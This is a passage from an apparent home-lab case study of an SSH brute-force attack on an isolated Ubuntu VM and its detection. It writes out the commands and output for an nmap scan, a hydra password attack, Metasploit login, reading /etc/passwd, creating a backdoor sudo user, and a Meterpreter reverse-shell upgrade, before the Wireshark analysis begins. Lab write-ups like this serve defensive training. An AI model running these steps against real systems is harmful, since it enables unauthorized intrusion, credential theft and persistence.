            <div class="topo-ip">192.168.133.142</div>
            <div class="topo-desc">Nmap · THC-Hydra 9.7 · Metasploit msfconsole</div>
          </div>

          <!-- Attack Arrow -->
          <div class="topo-arrow-col">
            <span class="topo-arrow-label">Port 22 · SSH Brute Force</span>
            <div class="topo-arrow-line">
              <span class="arrow-horiz">──────➔</span>
              <span class="arrow-vert" aria-hidden="true">▼</span>
            </div>
          </div>

          <!-- Target Node -->
          <div class="topo-node topo-node-tgt">
            <div class="topo-role-tag">
              <span class="status-pulse" style="background:var(--amber); box-shadow:0 0 8px var(--amber);"></span>
              TARGET (VM)
            </div>
            <div class="topo-host">Ubuntu Server 26.04.1</div>
            <div class="topo-ip">192.168.133.132</div>
            <div class="topo-desc">OpenSSH 10.2p1 · Splunk Universal Forwarder</div>
          </div>
        </div>

        <!-- Vertical Log Forwarding Flow -->
        <div class="topo-vertical-flow">
          <span class="topo-vert-label">Forwarding /var/log/auth.log via TCP 9997</span>
          <span class="topo-vert-arrow">▼</span>
        </div>

        <!-- SIEM Host Node -->
        <div class="topo-bottom-row">
          <div class="topo-node topo-node-siem">
            <div class="topo-role-tag">
              <span class="status-pulse" style="background:var(--green); box-shadow:0 0 8px var(--green);"></span>
              SIEM &amp; DETECTION (HOST)
            </div>
            <div class="topo-host">Windows 11 Host</div>
            <div class="topo-ip">Splunk Enterprise 10.4.3</div>
            <div class="topo-desc">SPL threat hunting · rex regex extraction · Alert correlation</div>
          </div>
        </div>
      </div>

      <!-- ASCII TERMINAL CANVAS -->
      <div class="terminal-block ascii-term-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">topology: ascii network diagram</span>
          <span class="terminal-badge terminal-badge-cmd">MONOSPACE CANVAS</span>
        </div>
        <pre class="ascii-canvas"><code><span class="ascii-box-att">┌─────────────────────────┐</span>             <span class="ascii-box-tgt">┌─────────────────────────┐</span>
<span class="ascii-box-att">│   Kali Linux Attacker   │</span>             <span class="ascii-box-tgt">│   Ubuntu Server Target  │</span>
<span class="ascii-box-att">│     192.168.133.142     │</span>             <span class="ascii-box-tgt">│     192.168.133.132     │</span>
<span class="ascii-box-att">└────────────┬────────────┘</span>             <span class="ascii-box-tgt">└────────────┬────────────┘</span>
             │                                       │
             │─────── <span class="ascii-attack-lbl">Port 22 (SSH Brute Force)</span> ────&gt;│
             │                                       │ <span class="ascii-fwd-lbl">(Forwarding /var/log/auth.log)</span>
             │                                       ▼
             │                          <span class="ascii-box-siem">┌─────────────────────────┐</span>
             └─────────────────────────&gt;<span class="ascii-box-siem">│     Windows 11 Host     │</span>
                                        <span class="ascii-box-siem">│ Splunk Enterprise 10.4.3│</span>
                                        <span class="ascii-box-siem">└─────────────────────────┘</span></code></pre>
      </div>

      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Role</th>
              <th>Hostname / OS</th>
              <th>IP Address</th>
              <th>Environment Details</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong style="color:var(--amber)">Attacker</strong></td>
              <td>Kali Linux (VM)</td>
              <td class="mono">192.168.133.142</td>
              <td>Tools: Nmap, THC-Hydra 9.7, Metasploit Framework (msfconsole)</td>
            </tr>
            <tr>
              <td><strong style="color:var(--green)">Target</strong></td>
              <td>Ubuntu Server (VM)</td>
              <td class="mono">192.168.133.132</td>
              <td>Ubuntu 26.04.1 LTS (Resolute Raccoon), OpenSSH 10.2p1</td>
            </tr>
            <tr>
              <td><strong style="color:var(--muted)">SIEM / Monitor</strong></td>
              <td>Windows 11 Host</td>
              <td class="mono">Host-Only Gateway</td>
              <td>Splunk Enterprise 10.4.3 receiving forwarded logs via port 9997</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout">
        <div class="callout-title">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
          Splunk Universal Forwarder Pipeline
        </div>
        <p>
          Log forwarding was established using the Splunk Universal Forwarder running as the <code>splunkfwd</code> service account on Ubuntu, ingesting <code>/var/log/auth.log</code> directly into <code>index=main host="ubuntu"</code>.
        </p>
      </div>

      <p><strong>Tools Used Throughout Investigation:</strong></p>
      <ul>
        <li><strong>Reconnaissance &amp; Exploitation:</strong> Nmap, THC-Hydra 9.7, Metasploit Framework (<code>msfconsole</code>).</li>
        <li><strong>Network Inspection:</strong> Wireshark (<code>pcapng</code> packet analysis on interface <code>ens33</code>).</li>
        <li><strong>Host Forensics:</strong> Linux CLI utilities (<code>tail -f</code>, <code>grep</code>, <code>lsof</code>, <code>cat</code>).</li>
        <li><strong>SIEM &amp; Threat Hunting:</strong> Splunk Enterprise 10.4.3 (SPL queries, <code>rex</code> dynamic field extractions).</li>
      </ul>
    </section>

    <!-- ========================================================
         PHASE 01: ATTACK (OFFENSIVE ADVERSARY SIMULATION)
         ======================================================== -->
    <div class="phase-banner phase-banner-att">
      <div class="phase-header">
        <span class="phase-tag">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon></svg>
          PHASE 01 · OFFENSIVE SIMULATION
        </span>
        <span class="phase-role">RED TEAM / ATTACKER</span>
      </div>
      <div class="phase-title">Adversary Emulation &amp; Post-Exploitation Lifecycle</div>
      <div class="phase-desc">
        Executing an end-to-end cyber attack on an isolated Ubuntu target: reconnaissance scanning, automated SSH dictionary brute-force, interactive session compromise, backdoor account persistence, and Meterpreter C2 escalation.
      </div>
      <div class="phase-pipeline">
        <span class="pipeline-step">01 Recon (Nmap)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">02 Brute-Force (Hydra)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">03 Shell (Metasploit)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">04 Persistence (useradd)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">05 C2 Upgrade (Meterpreter)</span>
      </div>
    </div>

    <!-- 02 ATTACKER WALKTHROUGH -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">02</span>
        <span class="phase-badge phase-badge-att">ATTACK</span>
        <h2>Part 1: Adversary Simulation &amp; Exploitation (Kali Linux)</h2>
      </div>
      <p>
        The offensive phase simulated a complete intrusion lifecycle: active service scanning, targeted dictionary brute-forcing, interactive session establishment, backdoor local user creation, sudoers privilege escalation, and upgrading to a Meterpreter C2 channel.
      </p>

      <!-- Step 1: Nmap -->
      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">Step 1: Service Fingerprinting with Nmap</h3>
      <p>I initiated a targeted service scan against port 22 on the target IP (<code>192.168.133.132</code>):</p>

      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">kali@kali:~$ nmap</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">kali@kali:~$</span><span class="cmd">nmap -sV -p 22 192.168.133.132</span></div>
      </div>

      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">Nmap Service Probe Result</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">PORT   STATE SERVICE VERSION
22/tcp open  ssh     <span class="highlight">OpenSSH 10.2p1 Ubuntu 2ubuntu3.6</span> (Ubuntu Linux; protocol 2.0)
MAC Address: 00:0C:29:FD:07:E2 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel</div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Step 1 Scan Results &amp; Key Findings
        </div>
        <ul>
          <li><strong>Open Service:</strong> Port 22 was open and actively running <code>OpenSSH 10.2p1</code> (protocol 2.0).</li>
          <li><strong>Virtualization Indicator:</strong> The MAC OUI (<code>00:0C:29</code>) confirmed the target was a VMware virtual machine.</li>
        </ul>
      </div>

      <!-- Step 2: Hydra -->
      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">Step 2: Credential Brute-Forcing with Hydra</h3>
      <p>
        Knowing Ubuntu cloud/server images typically come with default user <code>ubuntu</code>, I tested that username against a targeted password list (<code>password.txt</code>):
      </p>

      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">kali@kali:~$ hydra</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">kali@kali:~$</span><span class="cmd">hydra -l ubuntu -P /home/kali/Desktop/password.txt ssh://192.168.133.132</span></div>
      </div>

      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">Hydra Attack Result · Valid Credentials Identified</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">Hydra v9.7 (c) 2023 by van Hauser/THC &amp; David Maciejak
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://192.168.133.132:22/
[22][ssh] host: 192.168.133.132   login: <span class="highlight">ubuntu</span>   password: <span class="cmd">sudosu</span>
<span class="highlight">1 of 1 target successfully completed, 1 valid password found</span></div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Step 2 Brute-Force Results
        </div>
        <p>
          Within seconds, Hydra struck gold with valid credentials: <strong><code>ubuntu:sudosu</code></strong> (1 valid password found across 3 dictionary attempts).
        </p>
      </div>

      <!-- Step 3: Metasploit -->
      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">Step 3: Establishing a Controlled Session via Metasploit</h3>
      <p>
        Rather than dropping into an ordinary SSH client, I loaded Metasploit's <code>ssh_login</code> auxiliary scanner to verify credentials while managing sessions inside <code>msfconsole</code>:
      </p>

      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">msfconsole · auxiliary/scanner/ssh/ssh_login</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">msf6 &gt;</span><span class="cmd">use auxiliary/scanner/ssh/ssh_login</span>
<span class="terminal-prompt">msf6 auxiliary(scanner/ssh/ssh_login) &gt;</span><span class="cmd">set RHOSTS 192.168.133.132</span>
<span class="terminal-prompt">msf6 auxiliary(scanner/ssh/ssh_login) &gt;</span><span class="cmd">set USERNAME ubuntu</span>
<span class="terminal-prompt">msf6 auxiliary(scanner/ssh/ssh_login) &gt;</span><span class="cmd">set PASSWORD sudosu</span>
<span class="terminal-prompt">msf6 auxiliary(scanner/ssh/ssh_login) &gt;</span><span class="cmd">run</span></div>
      </div>

      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">Metasploit Output · Session 1 Established</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">[*] 192.168.133.132:22 SSH - Testing User/Pass combinations
[+] <span class="highlight">Success: 'ubuntu:sudosu'</span> 'uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),<span class="highlight">27(sudo)</span>,30(dip),46(plugdev),100(users),111(lpadmin),114(lxd),115(wireshark) Linux ubuntu 7.0.0-34-generic #34-Ubuntu SMP PREEMPT_DYNAMIC Wed Sep 2 14:29:37 UTC 2026 x86_64 GNU/Linux'
[*] <span class="highlight">SSH session 1 opened</span> (192.168.133.142:37447 -&gt; 192.168.133.132:22) at ...
[*] Auxiliary module execution completed</div>
      </div>

      <!-- Figure 1 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 01 · KALI MSF SESSION INITIALIZATION
          </span>
          <span class="cs-figure-meta">kali_msf_session.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/kali_msf_session.png" alt="Hydra attack completion and Metasploit SSH session initialization" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 1:</strong> The Hydra attack completion (left terminal) and subsequent Metasploit SSH session initialization (right terminal).
        </figcaption>
      </figure>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Critical Intel &amp; Session Verification Results
        </div>
        <ul>
          <li><strong>Interactive Access:</strong> Valid interactive shell access was granted as Session 1 on port <code>37447</code>.</li>
          <li><strong>Direct Privilege Escalation Vector:</strong> The user <code>ubuntu</code> belongs to group 27 (<code>sudo</code>), opening a direct path to root privileges.</li>
        </ul>
      </div>

      <!-- Step 4: System Enumeration & Persistence -->
      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">Step 4: System Enumeration &amp; Persistence</h3>
      <p>
        I connected to the active session (<code>sessions -i 1</code>) and ran host discovery commands before establishing local backdoor persistence:
      </p>

      <!-- 4.1 whoami -->
      <div class="cli-step-label">
        <span class="cli-step-num">4.1</span>
        <span>Inspect Current User Identity</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">ubuntu@ubuntu:~$ whoami</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">ubuntu@ubuntu:~$</span><span class="cmd">whoami</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">User Identity Result</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code"><span class="highlight">ubuntu</span></div>
      </div>

      <!-- 4.2 os-release -->
      <div class="cli-step-label">
        <span class="cli-step-num">4.2</span>
        <span>Operating System &amp; Kernel Fingerprinting</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">ubuntu@ubuntu:~$ cat /etc/os-release</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">ubuntu@ubuntu:~$</span><span class="cmd">cat /etc/os-release</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Distribution Details</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">PRETTY_NAME="<span class="highlight">Ubuntu 26.04.1 LTS</span>"
NAME="Ubuntu"
VERSION_ID="26.04"
VERSION="26.04.1 LTS (Resolute Raccoon)"
VERSION_CODENAME=resolute
ID=ubuntu
ID_LIKE=debian</div>
      </div>

      <!-- 4.3 passwd -->
      <div class="cli-step-label">
        <span class="cli-step-num">4.3</span>
        <span>Local Account Enumeration</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">ubuntu@ubuntu:~$ cat /etc/passwd</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">ubuntu@ubuntu:~$</span><span class="cmd">cat /etc/passwd</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Account Enumeration · Target Service Accounts</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
systemd-resolve:x:101:102:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
<span class="highlight">ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash</span>
<span class="cmd">splunkfwd:x:998:998::/opt/splunkforwarder:/bin/false</span></div>
      </div>

      <!-- 4.4 Unprivileged useradd -->
      <div class="cli-step-label">
        <span class="cli-step-num">4.4</span>
        <span>Standard User Creation Attempt (Fails Without Root)</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">ubuntu@ubuntu:~$ useradd hacker</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">ubuntu@ubuntu:~$</span><span class="cmd">useradd hacker</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Standard Error · Permission Denied</span>
          <span class="terminal-badge terminal-badge-err">STDERR</span>
        </div>
        <div class="terminal-code"><span class="highlight-err">useradd: Permission denied.</span>
<span class="highlight-err">useradd: cannot lock /etc/passwd; try again later.</span></div>
      </div>

      <!-- 4.5 Sudo useradd -->
      <div class="cli-step-label">
        <span class="cli-step-num">4.5</span>
        <span>Privileged Account Creation via Sudo</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">ubuntu@ubuntu:~$ sudo useradd hacker</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">ubuntu@ubuntu:~$</span><span class="cmd">sudo useradd hacker</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Sudo PAM Authentication</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">[sudo: authenticate] Password: <span class="highlight">sudosu</span>
<span class="comment"># Account 'hacker' created successfully (UID=1002, GID=1002, /home/hacker)</span></div>
      </div>

      <!-- 4.6 Sudo usermod -->
      <div class="cli-step-label">
        <span class="cli-step-num">4.6</span>
        <span>Privilege Escalation · Adding Backdoor to Sudoers</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">ubuntu@ubuntu:~$ sudo usermod -aG sudo hacker</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">ubuntu@ubuntu:~$</span><span class="cmd">sudo usermod -aG sudo hacker</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Execution Status</span>
          <span class="terminal-badge terminal-badge-out">EXIT 0</span>
        </div>
        <div class="terminal-code"><span class="highlight">[+] Exit status: 0 (User 'hacker' successfully added to group 'sudo' and shadow group 'sudo')</span></div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Persistence &amp; Shell TTY Results
        </div>
        <p>
          Backdoor user <code>hacker</code> was successfully provisioned and elevated into the <code>sudo</code> group. Because the raw shell lacked a full interactive TTY, running <code>su - hacker</code> choked on password input prompts. To overcome this limitation and maintain stable control, I upgraded the connection.
        </p>
      </div>

      <!-- Step 5: Meterpreter Upgrade -->
      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">Step 5: Upgrading to a Meterpreter Session</h3>
      <p>
        Because the initial shell closed after testing, I re-established access as Session 2 and upgraded it to a full Meterpreter payload via <code>post/multi/manage/shell_to_meterpreter</code> for stable post-exploitation control:
      </p>

      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">msfconsole · sessions -u 2</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">msf auxiliary(scanner/ssh/ssh_login) &gt;</span><span class="cmd">sessions -u 2</span></div>
      </div>

      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">Meterpreter Upgrade Execution &amp; C2 Handler</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">[*] Executing 'post/multi/manage/shell_to_meterpreter' on session: [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on <span class="highlight">192.168.133.142:4433</span>
[*] Sending stage (1079144 bytes) to 192.168.133.132
[*] <span class="highlight">Meterpreter session 3 opened</span> (192.168.133.142:4433 -&gt; 192.168.133.132:40624) at 2026-10-01 19:57:33 -0400
[*] Command stager progress: 100.00% (773/773 bytes)</div>
      </div>

      <!-- Figure 2 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 02 · METERPRETER SESSION UPGRADE
          </span>
          <span class="cs-figure-meta">kali_meterpreter_upgrade.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/kali_meterpreter_upgrade.png" alt="Meterpreter Session Upgrade" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 2:</strong> Upgrading raw shell session 2 to full Meterpreter reverse TCP payload via <code>post/multi/manage/shell_to_meterpreter</code>.
        </figcaption>
      </figure>

      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Phase</th>
              <th>Action</th>
              <th>Tool / Command</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>Recon</strong></td>
              <td>Scanned target for open SSH on port 22</td>
              <td><code>nmap -sV -p 22</code></td>
            </tr>
            <tr>
              <td><strong>Brute Force</strong></td>
              <td>Discovered credentials <code>ubuntu:sudosu</code></td>
              <td><code>hydra -l ubuntu -P password.txt</code></td>
            </tr>
            <tr>
              <td><strong>Initial Access</strong></td>
              <td>Validated access and created interactive session</td>
              <td>Metasploit <code>auxiliary/scanner/ssh/ssh_login</code></td>
            </tr>
            <tr>
              <td><strong>Discovery</strong></td>
              <td>Fingerprinted OS version and local users</td>
              <td><code>whoami</code>, <code>/etc/os-release</code>, <code>/etc/passwd</code></td>
            </tr>
            <tr>
              <td><strong>Persistence</strong></td>
              <td>Created backdoor user account <code>hacker</code></td>
              <td><code>sudo useradd hacker</code></td>
            </tr>
            <tr>
              <td><strong>Privilege Escalation</strong></td>
              <td>Elevated <code>hacker</code> account to <code>sudo</code> group</td>
              <td><code>sudo usermod -aG sudo hacker</code></td>
            </tr>
            <tr>
              <td><strong>C2 Upgrade</strong></td>
              <td>Upgraded raw shell to Meterpreter</td>
              <td><code>post/multi/manage/shell_to_meterpreter</code></td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- ========================================================
         PHASE 02: DETECT (DEFENSIVE BLUE TEAM INVESTIGATION)
         ======================================================== -->
    <div class="phase-banner phase-banner-det">
      <div class="phase-header">
        <span class="phase-tag">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
          PHASE 02 · DEFENSIVE INVESTIGATION
        </span>
        <span class="phase-role">BLUE TEAM / SOC ANALYST</span>
      </div>
      <div class="phase-title">Multi-Layer Threat Hunting &amp; Forensic Triage</div>
      <div class="phase-desc">
        Reconstructing the attack across 3 independent telemetry tiers: verifying transport velocity at the packet layer (Wireshark), auditing authentication and privileged execution at the host operating system layer (auth.log), and correlating enterprise threat detections in real-time (Splunk SIEM).
      </div>
      <div class="phase-pipeline">
        <span class="pipeline-step">Layer 1: Network (Wireshark)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">Layer 2: Host (auth.log)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">Layer 3: SIEM (Splunk Enterprise)</span>
      </div>
    </div>

    <!-- 03 LAYER 1: WIRESHARK PACKET ANALYSIS -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">03</span>
        <span class="phase-badge phase-badge-det">DETECT · LAYER 1</span>
        <h2>Part 2 · Layer 1: Network Traffic Analysis (Wireshark)</h2>
      </div>
      <p>
        During the attack, I captured traffic on the target interface (<code>ens33</code>) into <code>ssh_wireshark.pcapng</code> and examined the capture in Wireshark.
      </p>

      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">Wireshark Frame Dissection · Packet 616</span>
          <span class="terminal-badge terminal-badge-log">PCAP DISSECTION</span>
        </div>
        <div class="terminal-code">Transmission Control Protocol, Src Port: 22, Dst Port: 45066, Seq: 0, Ack: 1, Len: 0
Flags: 0x012 (SYN, ACK)
[Expert Info (Chat/Sequence): Connection establish acknowledge (SYN+ACK): server port 22]
Window: 64240
No.: 616 · Time: 38.245219127 · Source: 192.168.133.132 · Destination: 192.168.133.142
Protocol: TCP · Length: 58 · Info: 22 → 45066 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460</div>
      </div>

      <!-- Figure 3 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 03 · WIRESHARK PACKET 616 DISSECTION
          </span>
          <span class="cs-figure-meta">wireshark_packet616.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/wireshark_packet616.png" alt="Wireshark Packet 616 TCP Handshake" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 3:</strong> Wireshark packet capture inspecting Packet 616 — TCP 3-way handshake SYN+ACK from target <code>192.168.133.132</code> to attacker <code>192.168.133.142</code>.
        </figcaption>
      </figure>

      <div class="result-box">
        <div class="result-box-title">
